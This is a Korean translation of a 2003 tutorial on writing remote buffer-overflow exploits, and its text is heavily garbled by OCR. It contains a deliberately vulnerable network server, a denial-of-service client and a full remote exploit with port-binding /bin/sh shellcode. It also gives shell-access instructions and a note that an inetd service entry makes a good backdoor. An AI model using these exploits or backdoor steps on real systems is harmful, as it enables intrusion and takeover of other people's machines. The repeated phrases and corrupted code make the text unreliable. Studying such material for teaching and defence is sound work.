+------------------------------------------------------------------------------------------------+ : How to write remote exploits : Robin Walser irc.euirc.net #usad  $2003.5.16$  ()  $: 2003.5.16$ 문 서 번역자 : 광주광역쉬에서 세벌쉭 코 멘 트 : 본 번역본은 순전히 개인적인 호기심에서 번역한 것이다. 조금이라도 의심스러운 해석은 원문서를 참조하기 바란다. 오자, 발자, 오역의 존재하는 초벌 번역임을 참고하시기 바란다. +------------------------------------------------------------------------------------------------+

# $(V. 1.1)$

나의 첫번째 영어 튜토리얼을 입수하시게 된것을 축하드립니다. 이것은 익스플로잇에 관한 나의 첫번째 튜토리얼입니다. 다음페이지에서 나는 리모트 익스플로잇을 작성하는 기본에 대해서 보여주기를 원합니 다. 다음 집들은 이해 하기 위해서는 "씨 에서의 소켓 프로그래밍", 안시 시 시 시 시 씨 를 갈고 있다고 가정합니다. 또한 당신이 로컬상에서 익스플로잇을 어떻게 작성하는지에 대해서도 알고 있다고 가정합니다. 만일 당

1.

합니다.

 The C Programming language (Kernighan/Ritchie) Unix Network Programming (Richard Stevens) Good tutorials about exploits you can find on my homepage, i.e. smashing the stack for fun and profit… by aleph1

사는 당신이 이것들을 벌라 마지 않습니다. 무엇부터 시작해 볼까요 ? 우리는 리그를 바라 마지 않습니다. 무엇부터 시작해 볼까요 ?

```
모트 쉘을 획득하기를 원하고 있습니다. 이경우 연습문제를 조사하고 vulnerable.c 브로그램을 읽고, 
컴파일하고, 익스플로잇 해보시기 바랍니다. 만일 당신이 리모트 익스플로잇에 대해서 아무 근거를 발
견할수가 없다면...... 음 그렇다면 더 자세히 읽어보고 취약프로그램에 있는 첫번째 취약점을 찻아 보
도록 하고.. 그리고 일반적인 코드의 일반적인 코드의 일반적인 고조에 대해서 알아보고 마지막으로 일반적인 고조에 대해서 알아보고 마지막으로 일반적인 고조에 대해서 알아보고 마지막으로 일반적인 고조에
작성하도록 하겠습니다. 
-------------------------------------------- vulnerable.c 
#include <stdio.h> 
#i ncl ude <netdb.h>
#include <netinet/in.h>
#define BUFFER_SIZE 1024 
#define NAME_SIZE 2048 
int handling(int c) { 
   char buffer[BUFFER_SIZE], name[NAME_SIZE]; 
   int bytes; 
   strcpy(buffer, "My name is: ");
   bytes = send(c, buffer, strlen(buffer), Q);
   if (bytes == -1) return -1;
   bytes = recv(c, name, sizeof(name), 0);
   if (bytes == -1) return -1;
   name[bytes - 1] = ' 0sprintf(buffer, "Hello %s, nice to meet you! r n", name);
    bytes = send(c, buffer, strlen(buffer), Q);
   if (bytes == -1) return -1;
   return 0; 
}
```
 $2 \left( \frac{1}{100} \right)^{3/2}$ 

```
int main(int argc, char *argv[]) { 
    int s, c, cli_size; 
    struct sockaddr_in srv, cli; 
    if (argc != 2) {
        fprintf(stderr, "usage: % port n", argv[0]);
        return 1; 
   } 
    s = socket(AF_INET, SOCK_STREAM, O);
    if (s == -1) {
        perror("socket() failed");
        return 2; 
    } 
    srv. sin addr. s addr = INADDR ANY:
    srv. sin_port = htons( (unsigned short int) atol(argv[1]));
    srv. sin_family = AF NET;
    if (bind(s, &srv, sizeof(srv)) == -1) {
        perror("bind() failed"); 
        return 3; 
    } 
    if (listen(s, 3) == -1) {
        perror("listen() failed"); 
        return 4; 
    } 
    for (;;) {
        c = accept(s, & \text{cl } i, & \text{cl } i\_si ze);if (c == -1) {
            perror("accept() failed"); 
            return 5; 
        } 
        printf("client from %", inet_ntoa(cli.sin_addr));
```

```
if (handling(c) == -1) fprintf(stderr, "%s: handling() failed", argv[0]);
        cl ose(c);
    } 
    return 0; 
} 
--------------EOF----------------
```

```
user@inux: ~/ > gcc vulnerable.c -o vulnerable
user@linux:\sim/ > ./vulnerable 8080
```


이제 우리는 프로그램의 어떤 어드레스를 조사하기를 원하고 있습니다. 어떻게 생성되었는지 알아봅시

```
program <port>
```


```
user@linux~/ > gdb vulnerable
```
GNU gdb 4.18

Copyright 1998 Free Software Foundation, Inc.

GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions.

There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-suse-linux"...

#### (gdb) run 8080

Starting program: /home/user/directory/vulnerable 8080

 $8080$ telnet netcat 2080 stellnet netcat

user@linux: ~/ > telnet localhost 8080 Trying  $:1...$ telnet: connect to address ::1: Connection refused Trying 127.0.0.1... Connected to local host. Escape character is ' $^{\prime}$ '. My name is: Hello Robin, nice to meet you! Connection closed by foreign host.

user@linux: $\sim$ / >

지 않습니다. 그러나 보죠... 이 아까 보죠... 이 아까 보죠... 이 아까 보죠... 이 아까 보죠... 이 아까 보죠... 이 아까 보죠... 이 아까 보고 있습니다. 다음과 같이 표시했을 것입니다.

서버 프로그램은 계속해서 반복할 것이다. 당신이 서버프로그램을 통일해서 반복할 것이다. 당신이 서버프로그램을 통일해서 반복할 것이다.

client from 127.0.0.1 0xbffff28c

 $/$ \*  $0x$ bffff $28c$   $\cdot$  \*/

잘했다. 서버는 계속 실행되고 있을 것이다. 왜냐하면 for 루프를 계속해서 돌고 있기 때문이다. 그래

 $3.$ 



My name is: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA



 $\lambda$  ) The contract extension of the contract extension of the buffer the contract  $\lambda$  buffer the contract  $\lambda$ 

[xxxxxxxx-name-2048-bytes-xxxxxxxxxx] [xxxxx buffer-only-1024-bytes xxx] [EIP]

했다.

스택은 이와 같이 되어 있다. 우리는 buffer 에 1024 바이트 이상을 보냈고 그 결과 eip 를 오버라이트

```
\frac{1}{4} eip 4
```
}

}

}

```
\blacksquare and \blacksquare main the main the main the main \blacksquare .
```
 $(0x41414141)$ 

```
DoS (Now here's a DoS tool for this program: )
             ------------------------- dos. c
#include <stdio.h> 
#include <netinet/in.h>
#include <sys/socket.h> 
#include <sys/types.h>
#include <netdb.h>
int main(int argc, char **argv) { 
    struct sockaddr_in addr;
    struct hostent *host; 
    char buffer[2048]; 
    int s, i; 
    if(argc ! = 3) {
        fprintf(stderr, "usage: % <host> <port>n", argv[0]);
        exit(0);
    s = socket(AF_INET, SOCK_STREAM, O);
    if(s == -1)perror("socket() failed n");
        exit(0); 
    host = gethostbyname(\text{argv}[1]);
    if( host == NULL) {
        herror("gethostbyname() failed");
        exit(0);
```

```
addr.sin_addr = *(struct in\_addr*)host-A\_addr;addr. sin_family = AF<sup>I</sup>NET;
    addr. sin_port = htons(atol(argv[2]));
    if(connect(s, <i>k</i>addr, <i>s</i>izcof(addr))) == -1) { }perror("couldn't connect so server n");
        exit(0); 
    } 
    \prime^* Not difficult only filling buffer with A's... den sending nothing more \primefor(i = 0, i < 2048; i + j buffer[i] = 'A';
    printf("buffer is: % n", buffer);
    printf("buffer filled... now sending buffer n");
    send(s, buffer, strlen(buffer), O);
    printf("buffer sent. n");
    close(s); 
    return 0; 
----------------- EOF
```
## 4. **a**

}



## (gdb) x/200bx \$esp-200

0xbffff5cc: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0xbffff5d4: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0xbffff5dc: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0xbffff5e4: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0xbffff5ec: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0xbffff5f4: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0xbffff65c: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0xbffff664: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0xbffff66c: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0xbffff674: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0xbffff67c: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41 ---Type <return> to continue, or q <return> to quit---



## 5. 익스플로잇 코드의 구조

란다.

 $\sim$   $\sim$ 

가능한 리턴 주소를 찾은 다음에 그것을 사용하여 시도를 하기 위해서 ..... 잇스플로잇 코드는 다음 과 같은 구조를 가지고 있어야 한다.

- 1. esp esp  $\blacksquare$ 모든 Buffer NOP's 기대 이 이제 보기 있습니다. 드할 좋은 쉘코드를 찾는 일이다. 잊지 말아야 할것은 : 리모트 익스플로잇상에서 당신은 로컬 익 스플로잇 쉘코드를 사용할수 없다. 좋다 우리는 할수 있다. 하지만 그것은 별로 현명한 방법이 아니다. 그래서 우리는 일을 받는 것은 없는 모든 말을 하는 것은 모든 방법을 받는 모든 방법을 하는 모든 방법을 하는 모든 방법을 하는 모든 방법을 하는 모든 방법을 하는 모든 방법을 하는 모든 고 포트에 어떻게 살아가는 것 같은 포트바이드 및 프로그램을 바인드 호트바이드 및 프로그램을 바인드 및 프로그램을 바인드 및 프로그램을 바이크하는 것 같은 포트바이드 및 프로그램을 바이크하는 것 같은 www.hack.co.za or my page \*g\*.
- 2. 1024 바이트 이상의 버퍼를 선언해라... 그것을 1064바이트를 만들어라. 그래서 eip 를 오버라이  $-1024$

3. NOP . NOP memset(buffer, 0x90, 1064);

```
4. 버퍼안에 쉘코드를 복사하라. 
   memcpy(buffer+1001-sizeof(shellcode), shellcode, sizeof(shellcode));
```

```
 여기서 우리는 버퍼의 중간에 쉘코드를 넣을 것이다.
```

```
\Omega . The contract and \Omega - \Omega NOP \Omega문이다.
```
 $5.$ 

 $buffer[1000] = 0x90; // 0x90$  NOP .

 $6.$ 

```
for(i = 1022; i < 1059; i \text{ +=4}) {
   ((int * ) &buffer[i] ) = RET;
   // RET 는 우리가 사용하기 원하는 리턴 주소이다. #define 로 정의 하였다. 
}
```

```
우리는 buffer 는 1024 바이트로 끝난다는 것을 알고있다. 하지만 우리는 1022 에서 시작한다. 
1059 1059 hotal \ddot{ }ei p
```
7. **buffer** 

속할수 있다.

```
buffer[1063] = 0x0;
```
**buffer** 가

-------------------------------------------- exploit.c



 $\star$ \* <command>; \*/

라고 입력을 해보라.

#include  $\lt$ stdio.h> #i ncl ude <netdb.h> #include <netinet/in.h>

//Portbinding Shellcode

char shellcode $[$ ] =

"₩x89₩xe5₩x31₩xd2₩xb2₩x66₩x89₩xd0₩x31₩xc9₩x89₩xcb₩x43₩x89₩x5d₩xf8" " x43 x89 x5d xf4 x4b x89 x4d xfc x8d x4d xf4 xcd x80 x31 xc9 x89" "₩x45₩xf4₩x43₩x66₩x89₩x5d₩xec₩x66₩xc7₩x45₩xee₩x0f₩x27₩x89₩x4d₩xf0" "₩x8d₩x45₩xec₩x89₩x45₩xf8₩xc6₩x45₩xfc₩x10₩x89₩xd0₩x8d₩x4d₩xf4₩xcd" "₩x80₩x89₩xd0₩x43₩x43₩xcd₩x80₩x89₩xd0₩x43₩xcd₩x80₩x89₩xc3₩x31₩xc9" " xb2 x3f x89 xd0 xcd x80 x89 xd0 x41 xcd x80 xeb x18 x5e x89 x75" " x08 x31 xc0 x88 x46 x07 x89 x45 x0c xb0 x0b x89 xf3 x8d x4d x08" w x8d x55 x0c xcd x80 xe8 xe3 xff xff xff/bin/sh";

//standard offset (probably must be modified)

```
#define RET 0xbffff5ec 
int main(int argc, char *argv[]) { 
    char buffer[1064];
    int s, i, size; 
    struct sockaddr in remote;
    struct hostent *host; 
    if(arc != 3)print('Usace: % target-ip port n". array[0]):return -1;
```

```
}
```

```
// filling buffer with NOPs 
memset(buffer, 0x90, 1064); 
//copying shellcode into buffer 
memcpy(buffer+1001-sizeof(shellcode) , shellcode, sizeof(shellcode)); 
// the previous statement causes a unintential Nullbyte at buffer[1000] 
buffer[1000] = 0x90;
// Copying the return address multiple times at the end of the buffer... 
for (i = 1022; i < 1059; i \neq -4) {
    *( ((int *) &buffer[i]) = RET;
} 
buffer[1063] = 0x0//getting hostname 
host=gethostbyname(argv[1]);
if (host==NUL) {
    fprintf(stderr, "Unknown Host % n", \arctan(1);
    return -1; 
} 
// creating socket... 
s = socket(AF \cdot \text{NET}, SOCK_STREAM, 0);
if (s < 0) {
    fprintf(stderr, "Error: Socket n");
    return -1; 
} 
//state Protocolfamily , then converting the hostname or IP address, and getting port number 
remote. sin_family = AF I NET;
remote.sin_addr = *((struct in_addr *) host->h_addr);
```

```
remote. sin_port = htons(atoi(argv[2]));
```

```
// connecting with destination host 
if (connect(s, (struct sockaddr *)&remote, sizeof(remote))==-1) {
```

```
cl ose(s);
        fprintf(stderr, "Error: connect n");
        return -1; 
    } 
    //sending exploit string 
    size = send(s, buffer, sizeof(buffer), 0);
    if (size==-1) { 
        close(s); 
        fprintf(stderr, "sending data failed n");
        return -1; 
    } 
    // closing socket
    cl ose(s);
} 
-------------------------------EOF
```
# 6. 익스플로잇 사용하기

user@linux~/ > gcc exploitc - o exploit user@linux~/>./exploit <host> <port>

이제 올바른 리턴 주소를 얻게 되었다면 잘 작동할것이다. 또는 올바른 리턴 주소중 하나....

user@linux~/ > telnet <host> 3879

## id;

```
uid=500(user) gid=500(user) groups=500(user)
```
연결이 된후에 다음과 같이 입력하고 결과를 볼수 있다면...

당신이 결과를 볼수 있다면 올바로 작동을 하게 될것이다.

# 7. root

다음과 같이 실행해 보라.



 $\blacksquare$  , root  $\blacksquare$ 

# 8. inetd.conf

이제 데몬으로 작동하는 프로그램으로 관심을 돌려 보자. 다음과 같이 해보자. vulneralbe /usr/bin/  $\frac{1}{2}$ root@inux~/ > cp vulnerable /usr/bin/vulnerable 이제 몇가지 화일을 수정하자... root@linux~/ > vi /etc/services  $(vi)$ 당신이 원하는 포트를 사용하라. 나는 1526 포트를 사용한다. 이제 /etc/services 화일안에 이 정보를 입력하라. vulnerable 1526/tcp # 우리의 서버 프로그램을 위한 포트의 정의.

inetd.conf inet is a set of  $\sim$ 

root@linux~/ > vi /etc/inetd.conf

저장 그리고 종료한다.

### vul nerable stream tcp novait root /usr/bin/vulnerable vulnerable 1526

inetd.conf and  $\frac{1}{2}$ 

다음을 입력한다.

#### root@linux~/ > killall -HUP inetd

이제 inetd 을 재 시작하고 모든것은 작동하게 된다..........

Note: 이 방법은 백도어를 만드는 좋은 방법이다. /etc/services 화일에 서비스를 추가하고 inetd.conf  $\blacksquare$  /bin/sh sh –i or sh –h  $*g*...$ ...

9. 문제 해결



 $\ddot{a}$  4 and 1991 and 1991 and 1991 and 1991 and 1991 and 1991 and 1991 and 1991 and 1991 and 1991 and 1991 and 1991 and 1991 and 1991 and 1991 and 1991 and 1991 and 1991 and 1991 and 1991 and 1991 and 1991 and 1991 and 10장)을 보기 바란다.

# 10. 기타사항들(주의사항들)  $(me)$ 에 대해서 비난을 원한다면 나는 당신의 메시지를 지울것이다.:-). 아무도 완벽할수는 없다. 하지만 이 것들을 이해하는데 진짜로 문제점들을 가지고 있다면 나한테 물어 보기 바란다....

.(If you want to put this text on your page, no problem, but please do not change the copyright or other things....)

하지만 이것들에 관해서 나한테 바보같은 잘문을 하지 않기를 바란다. 나는 모든 질문에 대답할 시간을 가지고 있다. 만일 당신이 이 문제가 되지 않다. 만일 당신이 이 문제가 되지 않다. 만일 당신이 이 문제가 되지 않다.

11.

Thanks to Maverick for the vulnerable programm \*hehe\* (in his Tutorial "Socket Programming"), thanks to triton for the exploitcode (great man, also member of buha-security.de) Greets to all members of buha-security.de and greets to XaitaX, cat, Anthraxx, Jess (I wonder what happend with her), DrDoo (knuff) and of course one of my best friends Richard Hirner (well I know him 1,2 year ago, but we didn't meet us.... \*g\*..)... at least greets to all apprentices of LGT Bank in Liechtenstein, special greets to Marc, Etienne, Martina... (Toni from Hospital too, my own appretice)

(c) copyright by Robin Walser irc.euirc.net #usad